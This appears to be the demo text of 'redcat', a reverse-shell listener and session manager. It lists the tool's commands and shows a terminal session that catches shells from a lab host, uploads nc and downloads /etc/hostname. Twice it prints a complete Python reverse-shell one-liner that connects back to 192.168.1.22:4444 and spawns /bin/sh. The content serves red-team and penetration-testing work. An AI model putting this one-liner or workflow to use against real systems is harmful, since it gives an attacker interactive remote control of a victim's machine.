 Redcat : redcat
[None: @local] redcat🐈 help
Command Description
exit exit redcat
clear clear the screen
connect connect to a remote bind shell
listen listen for a reverse shell
kill kill the session or listener for a given id
show show available sessions or listeners
session select the session for a given id (-1 to unselect)
shell spawn a remote shell for a given session id, use the selected session id if the id is not provided
download download a file from remote host for a given session id
upload upload a file from remote host for a given session id (extremely slow, not recommended for files bigger than a few 100kb)
local run the command in a local shell
help list commands or display the help for a given command
[None: @local] redcat🐈 listen -b 4444
[None: @local] redcat🐈 show listeners
ID End point Expected platform
0 @:4444 linux
[None: @local] redcat🐈 Connected to remote 192.168.1.71:53620
[session 0] root@kali-home:~# su daniel
┌──(daniel@kali-home)-[/root]
└─$ cd
┌──(daniel@kali-home)-[~]
└─$
[session 0: daniel@kali-home] redcat🐈 upload /bin/nc nc
Upload nc: |████████████████████████████████████████| 100.0% Complete
[session 0: daniel@kali-home] redcat🐈 download /etc/hostname hostname
[session 0: daniel@kali-home] redcat🐈 local cat hostname
kali-home
[session 0: daniel@kali-home] redcat🐈 local rm hostname
[session 0: daniel@kali-home] redcat🐈 Connected to remote 192.168.1.71:40640
[session 0: daniel@kali-home] redcat🐈
┌──(daniel@kali-home)-[~]
└─$ exit
[session 0] root@kali-home:~# id
uid=0(root) gid=0(root) groups=0(root)
[session 0] root@kali-home:~#
[session 0: root@kali-home] redcat🐈 show sessions
ID User Remote host End point Platform
0 root kali-home @192.168.1.71:53620 linux
1 daniel kali-home @192.168.1.71:40640 linux
[session 0: root@kali-home] redcat🐈
() kali-home-local
┌──(root@kali-home)-[~]
└─# python -c 'import socket,os,pty;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.
connect(("192.168.1.22",4444));os.dup2(s.fileno(),0);os.dup2(s.fileno(),1);os.dup2(s.file
no(),2);pty.spawn("/bin/sh")'
() kali-home-local
┌──(daniel@kali-home)-[~]
└─$ file nc
nc: cannot open `nc' (No such file or directory)
┌──(daniel@kali-home)-[~]
└─$ file nc
nc: ELF 64-bit LSB pie executable, x86-64, version 1 (SYSV
), dynamically linked, interpreter /lib64/ld-linux-x86-64.
so.2, BuildID[sha1]=4971fab447ecfb9980e48c2e8658b87835d6fa
6d, for GNU/Linux 4.4.0, stripped
┌──(daniel@kali-home)-[~]
└─$ rm nc
┌──(daniel@kali-home)-[~]
└─$
() kali-home-local
┌──(daniel@kali-home)-[~]
└─$ python -c 'import socke
t,os,pty;s=socket.socket(so
cket.AF_INET,socket.SOCK_ST
REAM);s.connect(("192.168.1
.22",4444));os.dup2(s.filen
o(),0);os.dup2(s.fileno(),1
);os.dup2(s.fileno(),2);pty
.spawn("/bin/sh")'